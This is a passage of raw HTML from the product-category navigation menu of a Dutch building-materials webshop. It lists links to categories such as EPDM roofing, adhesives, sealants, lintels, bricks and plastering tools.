href="https://www.bouwbestel.nl/bouwmaterialen/egaline-vloeregalisatie-vloer-egaliseren/gipsgebonden-egaline.html" ><span>Gipsgebonden</span></a></li></ul></li><li class="level1 nav-1-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/elektromaterialen-online-elektro-shop-kopen.html" ><span>Elektromaterialen</span></a></li><li class="level1 nav-1-18 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm.html" ><span>EPDM</span></a><ul class="level1 submenu"><li class="level2 nav-1-18-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-dak-membraan-op-maat.html" ><span>EPDM Dak op maat</span></a></li><li class="level2 nav-1-18-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-compleet-pakket.html" ><span>EPDM Compleet Pakket</span></a></li><li class="level2 nav-1-18-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-lijm.html" ><span>EPDM Lijm</span></a></li><li class="level2 nav-1-18-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-kit.html" ><span>EPDM Kit</span></a></li><li class="level2 nav-1-18-5 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-loodvervanger.html" ><span>EPDM Loodvervanger</span></a><ul class="level2 submenu"><li class="level3 nav-1-18-5-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-loodvervanger/alphaflex-loodvervanger.html" ><span>Alphaflex Loodvervanger Basic</span></a></li><li class="level3 nav-1-18-5-2 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-loodvervanger/alphaflex-wave-epdm-loodvervanger.html" ><span>Alphaflex Wave Loodvervanger Dakpan</span></a></li></ul></li><li class="level2 nav-1-18-6 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken.html" ><span>EPDM Stroken</span></a><ul class="level2 submenu"><li class="level3 nav-1-18-6-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/epdm-strook.html" ><span>EPDM Strook 0.5mm</span></a></li><li class="level3 nav-1-18-6-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/epdm-stroken.html" ><span>EPDM Strook 0.6mm</span></a></li><li class="level3 nav-1-18-6-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/europese-epdm-europees.html" ><span>EPDM Strook 0.75mm</span></a></li><li class="level3 nav-1-18-6-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/europese-epdm-stroken-europees.html" ><span>EPDM Strook 1.0mm</span></a></li><li class="level3 nav-1-18-6-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/epdm-strook-epdm-stroken-europese-epdm-europees.html" ><span>EPDM Strook 1.2mm</span></a></li><li class="level3 nav-1-18-6-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/epdm-strook-1-5mm.html" ><span>EPDM Strook 1.5mm</span></a></li><li class="level3 nav-1-18-6-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/epdm-strook-2-0mm.html" ><span>EPDM Strook 2.0mm</span></a></li><li class="level3 nav-1-18-6-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/epdm-membraan-dakbedekking.html" ><span>EPDM Dakmebraan</span></a></li><li class="level3 nav-1-18-6-9 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-stroken/epdmdakmebraam.html" ><span>EPDM Dakmebraam</span></a></li></ul></li><li class="level2 nav-1-18-7 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/epdm/epdm-uitlopen-ontluchtingen.html" ><span>Uitlopen, doorvoeren, ontluchtingen</span></a></li></ul></li><li class="level1 nav-1-19 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/fermacell-plaat.html" ><span>Fermacell platen</span></a></li><li class="level1 nav-1-20 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/glasvezelbehang.html" ><span>Glasvezelbehang</span></a><ul class="level1 submenu"><li class="level2 nav-1-20-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/glasvezelbehang/scandia-deco-glass.html" ><span>Scandia Deco Glass</span></a></li><li class="level2 nav-1-20-2 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/glasvezelbehang/voorgeschilderd-glasvlies-glasweefsel-behang.html" ><span>Scandia Deco Glass Voorgeschilderd </span></a></li></ul></li><li class="level1 nav-1-21 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/golfplaten-ecolor-golfplaat-eternit.html" ><span>Golfplaten Ecolor</span></a></li><li class="level1 nav-1-22 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/igloo-koelboxen.html" ><span>Koelboxen</span></a><ul class="level1 submenu"><li class="level2 nav-1-22-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/igloo-koelboxen/koelboxen.html" ><span>Koelboxen</span></a></li><li class="level2 nav-1-22-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/igloo-koelboxen/igloo-drankkoelers-bidons.html" ><span>Drankkoelers</span></a></li><li class="level2 nav-1-22-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/koelboxen-koel-box/thermobox-warmhoudbox.html" ><span>Thermoboxen</span></a></li><li class="level2 nav-1-22-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/koelboxen-koel-box/bezorgtassen-warm.html" ><span>Bezorgtassen</span></a></li><li class="level2 nav-1-22-5 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/koelboxen-koel-box/accessoires-koelbox.html" ><span>Accessoires</span></a></li></ul></li><li class="level1 nav-1-23 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/inmetselwapening.html" ><span>Inmetselwapening</span></a></li><li class="level1 nav-1-24 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kantplanken-beton-kantplank-betonnen.html" ><span>Kantplanken</span></a></li><li class="level1 nav-1-25 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen.html" ><span>Kit</span></a><ul class="level1 submenu"><li class="level2 nav-1-25-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/acrylaatkit.html" ><span>Acrylaatkit</span></a></li><li class="level2 nav-1-25-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/high-tack-kit.html" ><span>High Tack Kit</span></a></li><li class="level2 nav-1-25-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/kitspuit-kitpistool.html" ><span>Kitgereedschap</span></a></li><li class="level2 nav-1-25-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/lijmkit-montagekit.html" ><span>Lijmkit / Montagekit</span></a></li><li class="level2 nav-1-25-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/siliconenkit-kleur.html" ><span>Siliconenkit</span></a></li><li class="level2 nav-1-25-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/chemisch-anker.html" ><span>Chemisch anker</span></a></li><li class="level2 nav-1-25-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/rubberkit.html" ><span>Rubberkit</span></a></li><li class="level2 nav-1-25-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/tec-7.html" ><span>Tec 7</span></a></li><li class="level2 nav-1-25-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/rugvulling.html" ><span>Rugvulling</span></a></li><li class="level2 nav-1-25-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/beglazingskit.html" ><span>Beglazingskit</span></a></li><li class="level2 nav-1-25-11 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/kit-kopen/kit-afwerking.html" ><span>Kit afwerking</span></a></li></ul></li><li class="level1 nav-1-26 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/knauf-primer-knauf-pleister.html" ><span>Knauf primer, knauf pleister </span></a></li><li class="level1 nav-1-27 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/latei-lateien-kopen-prijs-prijzen.html" ><span>Latei</span></a><ul class="level1 submenu"><li class="level2 nav-1-27-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/latei-lateien-kopen-prijs-prijzen/baksteen-latei-stalton-lateien.html" ><span>Baksteen latei</span></a></li><li class="level2 nav-1-27-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/latei-lateien-kopen-prijs-prijzen/betonlatei-betonnen-latei.html" ><span>Betonlatei</span></a></li><li class="level2 nav-1-27-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/latei-lateien-kopen-prijs-prijzen/stalen-latei-lateien-staal.html" ><span>Stalen latei </span></a></li><li class="level2 nav-1-27-4 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/latei-lateien-kopen-prijs-prijzen/stalen-latei.html" ><span>Stalen Latei Gecoat </span></a></li></ul></li><li class="level1 nav-1-28 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/leidingwerk.html" ><span>Leidingwerk</span></a><ul class="level1 submenu"><li class="level2 nav-1-28-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/leidingwerk/vsh-tectite-steekfittingen-koper.html" ><span>Koper</span></a></li><li class="level2 nav-1-28-2 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/leidingwerk/flexbuis.html" ><span>Flexbuis</span></a></li></ul></li><li class="level1 nav-1-29 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm.html" ><span>Lijmen</span></a><ul class="level1 submenu"><li class="level2 nav-1-29-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/tec7.html" ><span>TEC7</span></a></li><li class="level2 nav-1-29-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/kalkzandsteen-lijm-prijs-silkafix.html" ><span>Kalkzandsteen Lijm</span></a></li><li class="level2 nav-1-29-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/tegellijm-prijs.html" ><span>Tegellijm</span></a></li><li class="level2 nav-1-29-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/ytong-lijm-prijs.html" ><span>Ytong Lijm</span></a></li><li class="level2 nav-1-29-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/lijm-kit.html" ><span>Lijm Kit</span></a></li><li class="level2 nav-1-29-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/houtlijm.html" ><span>Houtlijm</span></a></li><li class="level2 nav-1-29-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/lijmspray.html" ><span>Lijmspray</span></a></li><li class="level2 nav-1-29-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/pvc-lijm.html" ><span>PVC lijm</span></a></li><li class="level2 nav-1-29-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/montagelijm.html" ><span>Montagelijm</span></a></li><li class="level2 nav-1-29-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/daklijm.html" ><span>Daklijm</span></a></li><li class="level2 nav-1-29-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/lijmtang.html" ><span>Lijmtang</span></a></li><li class="level2 nav-1-29-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/lijmkam.html" ><span>Lijmkam</span></a></li><li class="level2 nav-1-29-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/lijmschep.html" ><span>Lijmschep</span></a></li><li class="level2 nav-1-29-14 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/bouwlijm/novatech-twinbond.html" ><span>Novatech Twinbond</span></a></li></ul></li><li class="level1 nav-1-30 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/lood.html" ><span>Loodvervanger / Bladlood</span></a><ul class="level1 submenu"><li class="level2 nav-1-30-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/lood/bladlood.html" ><span>Bladlood</span></a></li><li class="level2 nav-1-30-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/lood/loodvervanger-meuwissen-gerritsen-duurzaam.html" ><span>VASTR Ultraflex Loodvervanger</span></a></li><li class="level2 nav-1-30-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/lood/alphaflex-loodvervanger.html" ><span>Alphaflex Loodvervanger</span></a></li><li class="level2 nav-1-30-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/lood/ubiflex-ubbink-loodvervanger.html" ><span>Ubiflex Loodvervanger</span></a></li><li class="level2 nav-1-30-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/lood/wakaflex-loodvervanger.html" ><span>Wakaflex Loodvervanger</span></a></li><li class="level2 nav-1-30-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/lood/easy-form-loodvervanger.html" ><span>Easy-Form Loodvervanger</span></a></li><li class="level2 nav-1-30-7 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/lood/duurzame-lichtgewicht-loodvervanger-nedsaflex.html" ><span>Nedsaflex loodvervanger</span></a></li></ul></li><li class="level1 nav-1-31 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/meterkast-vloerplaat-online-bestellen.html" ><span>Meterkast Vloerplaat</span></a></li><li class="level1 nav-1-32 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/metselprofielen-metselprofiel-online-kopen.html" ><span>Metselprofielen</span></a></li><li class="level1 nav-1-33 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/metselgereedschap-truifel-super-prof-online-bestellen.html" ><span>Metselgereedschap</span></a></li><li class="level1 nav-1-34 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/profielen.html" ><span>Profielen Aluminium</span></a></li><li class="level1 nav-1-35 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/profielen-kunststof.html" ><span>Profielen Kunststof</span></a></li><li class="level1 nav-1-36 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/profielplaten.html" ><span>Profielplaten</span></a><ul class="level1 submenu"><li class="level2 nav-1-36-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/profielplaten/dakplaten.html" ><span>Dakplaten</span></a></li><li class="level2 nav-1-36-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/profielplaten/gevelplaten.html" ><span>Gevelplaten</span></a></li><li class="level2 nav-1-36-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/profielplaten/lichtplaten.html" ><span>Lichtplaten</span></a></li><li class="level2 nav-1-36-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/profielplaten/rabat-profielplaat.html" ><span>Rabat profielplaat</span></a></li><li class="level2 nav-1-36-5 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/profielplaten/profielvulling.html" ><span>Afdichting</span></a></li></ul></li><li class="level1 nav-1-37 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/promat.html" ><span>Promat</span></a></li><li class="level1 nav-1-38 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/purschuim.html" ><span>Purschuim</span></a></li><li class="level1 nav-1-39 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/sandwichpanelen.html" ><span>Sandwichpanelen</span></a><ul class="level1 submenu"><li class="level2 nav-1-39-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/sandwichpanelen/dakpanelen.html" ><span>Dakpanelen</span></a></li><li class="level2 nav-1-39-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/sandwichpanelen/gevelpanelen.html" ><span>Gevelpanelen</span></a></li><li class="level2 nav-1-39-3 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/sandwichpanelen/scheidingswanden.html" ><span>Scheidingswanden</span></a></li></ul></li><li class="level1 nav-1-40 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen.html" ><span>Stenen, Blokken en Tegels</span></a><ul class="level1 submenu"><li class="level2 nav-1-40-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/ytong-blokken.html" ><span>YTONG</span></a></li><li class="level2 nav-1-40-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/beton-kantplank-prijs.html" ><span>Beton Kantplank</span></a></li><li class="level2 nav-1-40-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/bia-betonblokken-prijs-bia-betonstenen-bia-betonblok-online-bestellen-prijzen.html" ><span>BIA Betonblokken</span></a></li><li class="level2 nav-1-40-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/beton-tegels.html" ><span>Betontegels</span></a></li><li class="level2 nav-1-40-5 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/gevelstenen.html" ><span>Gevelstenen</span></a><ul class="level2 submenu"><li class="level3 nav-1-40-5-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/gevelstenen/gevelsteen-gevelstenen-per-stuk-m2-prijs-kopen-prijzen.html" ><span>Gevelsteen per stuk</span></a></li><li class="level3 nav-1-40-5-2 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/gevelstenen/gevelstenen-per-pallet-prijs-gevelsteen-prijzen.html" ><span>Gevelstenen per pallet</span></a></li></ul></li><li class="level2 nav-1-40-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/kalkzandstenen.html" ><span>Kalkzandstenen Metselstenen en Blokken</span></a></li><li class="level2 nav-1-40-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/kalkzandsteen-lijmblokken-afmetingen-prijs-prijzen.html" ><span>Kalkzandsteen Lijmblokken </span></a></li><li class="level2 nav-1-40-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/poriso-steen-prijs-poriso-stuc-stenen-prijzen-afmetingen.html" ><span>Poriso Stenen</span></a></li><li class="level2 nav-1-40-9 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/lijmen.html" ><span>Lijmen</span></a><ul class="level2 submenu"><li class="level3 nav-1-40-9-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/lijmen/kalkzandsteen-lijm.html" ><span>Kalkzandsteen Lijm</span></a></li><li class="level3 nav-1-40-9-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/lijmen/voegsel-en-tegel-lijm.html" ><span>Voegsel en Tegel Lijm</span></a></li><li class="level3 nav-1-40-9-3 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/lijmen/ytong-lijm.html" ><span>Ytong Lijm</span></a></li></ul></li><li class="level2 nav-1-40-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/gipsblokken.html" ><span>Gipsblokken</span></a></li><li class="level2 nav-1-40-11 category-item last"><a href="https://www.bouwbestel.nl/bouwmaterialen/stenen/raamdorpelstenen-verglaasd-ijzeraarde-online-bestellen.html" ><span>Raamdorpelstenen</span></a></li></ul></li><li class="level1 nav-1-41 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal.html" ><span>Stucadoorsmaterialen</span></a><ul class="level1 submenu"><li class="level2 nav-1-41-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/voorbehandeling-stucen-stucwerk.html" ><span>Voorbehandeling Stucen / Stucwerk</span></a></li><li class="level2 nav-1-41-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gips-stucgips-knauf-gyproc-prijs.html" ><span>Stucgips &amp; Band</span></a></li><li class="level2 nav-1-41-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-hoekprofielen.html" ><span>Stucprofielen</span></a></li><li class="level2 nav-1-41-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stucfolie-glasvezeltape-stucfolies-glasvezeltapes-prijs-prijzen.html" ><span>Stucfolies &amp; Glasvezeltape</span></a></li><li class="level2 nav-1-41-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stucmixer-stuc-mixers-gardes-stucadoor-mixer.html" ><span>Stucmixers en gardes</span></a></li><li class="level2 nav-1-41-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/bandtroffels.html" ><span>Bandtroffel</span></a></li><li class="level2 nav-1-41-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/bouwemmers.html" ><span>Bouwemmers</span></a></li><li class="level2 nav-1-41-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/spachtel.html" ><span>Breedspachtel</span></a></li><li class="level2 nav-1-41-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/egaliseerspatel.html" ><span>Egaliseerspaan</span></a></li><li class="level2 nav-1-41-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stucmixers.html" ><span>Garde &amp; Mixer</span></a></li><li class="level2 nav-1-41-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/hoekschopje.html" ><span>Hoektroffel / Hoekspaan</span></a></li><li class="level2 nav-1-41-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/opzetspaan.html" ><span>Opzetspaan</span></a></li><li class="level2 nav-1-41-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stucadoorsmaterialen-overig.html" ><span>Overige</span></a></li><li class="level2 nav-1-41-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/paleerijzers.html" ><span>Paleerijzer</span></a></li><li class="level2 nav-1-41-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/plamuurmes.html" ><span>Plamuurmes </span></a></li><li class="level2 nav-1-41-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/pleistersteker.html" ><span>Pleisterafsteker</span></a></li><li class="level2 nav-1-41-17 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/pleisterspaan.html" ><span>Pleisterspaan</span></a></li><li class="level2 nav-1-41-18 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/punttroffel.html" ><span>Punttroffel</span></a></li><li class="level2 nav-1-41-19 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/raapbord.html" ><span>Raapbord</span></a></li><li class="level2 nav-1-41-20 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/raapspaan.html" ><span>Raapspaan</span></a></li><li class="level2 nav-1-41-21 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/reparatietroffel.html" ><span>Reparatietroffel</span></a></li><li class="level2 nav-1-41-22 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/rijhaak-stukadoorshaak.html" ><span>Rijhaak</span></a></li><li class="level2 nav-1-41-23 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/schuurgaas.html" ><span>Schuurgaas</span></a></li><li class="level2 nav-1-41-24 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/schuurpapier-stukwerk.html" ><span>Schuurpapier</span></a></li><li class="level2 nav-1-41-25 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/spachtelmes.html" ><span>Spachtelmes</span></a></li><li class="level2 nav-1-41-26 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/spackmes.html" ><span>Spackmes</span></a></li><li class="level2 nav-1-41-27 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stucmolen.html" ><span>Spatmolen</span></a></li><li class="level2 nav-1-41-28 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/speciekuip.html" ><span>Mortelkuipen</span></a></li><li class="level2 nav-1-41-29 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/steelslijper.html" ><span>Steelslijper</span></a></li><li class="level2 nav-1-41-30 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stootschaaf.html" ><span>Stootschaaf</span></a></li><li class="level2 nav-1-41-31 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stucblok.html" ><span>Krabblok</span></a></li><li class="level2 nav-1-41-32 category-item parent"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen.html" ><span>Stucgereedschap</span></a><ul class="level2 submenu"><li class="level3 nav-1-41-32-1 category-item first"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/bandtroffel.html" ><span>Bandtroffel</span></a></li><li class="level3 nav-1-41-32-2 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/breedspachtel.html" ><span>Breedspachtel</span></a></li><li class="level3 nav-1-41-32-3 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/egaliseerspaan.html" ><span>Egaliseerspaan</span></a></li><li class="level3 nav-1-41-32-4 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/emmers-bouw.html" ><span>Emmers</span></a></li><li class="level3 nav-1-41-32-5 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/mixer-garde-cement-mortel.html" ><span>Garde &amp; Mixer</span></a></li><li class="level3 nav-1-41-32-6 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/gipsschaaf.html" ><span>Gipsschaaf</span></a></li><li class="level3 nav-1-41-32-7 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/hoektruweel-roffel-hoekspaan.html" ><span>Hoektroffel / Hoekspaan</span></a></li><li class="level3 nav-1-41-32-8 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/krabblok.html" ><span>Krabblok</span></a></li><li class="level3 nav-1-41-32-9 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/rubber-mortelkuipen.html" ><span>Mortelkuipen</span></a></li><li class="level3 nav-1-41-32-10 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/opzetspaan.html" ><span>Opzetspaan</span></a></li><li class="level3 nav-1-41-32-11 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/overige.html" ><span>Overige</span></a></li><li class="level3 nav-1-41-32-12 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/paleerijzer.html" ><span>Paleerijzer</span></a></li><li class="level3 nav-1-41-32-13 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/plakspaan.html" ><span>Plakspaan</span></a></li><li class="level3 nav-1-41-32-14 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/plamuurmes-sen.html" ><span>Plamuurmes </span></a></li><li class="level3 nav-1-41-32-15 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/pleisterafsteker.html" ><span>Pleisterafsteker</span></a></li><li class="level3 nav-1-41-32-16 category-item"><a href="https://www.bouwbestel.nl/bouwmaterialen/stucadoorsmaterialen-stucmateriaal/stuc-gereedschap-stucgereedschappen/pleisterspaan.html" ><span>Pleisterspaan</span></a></li><li class="level3 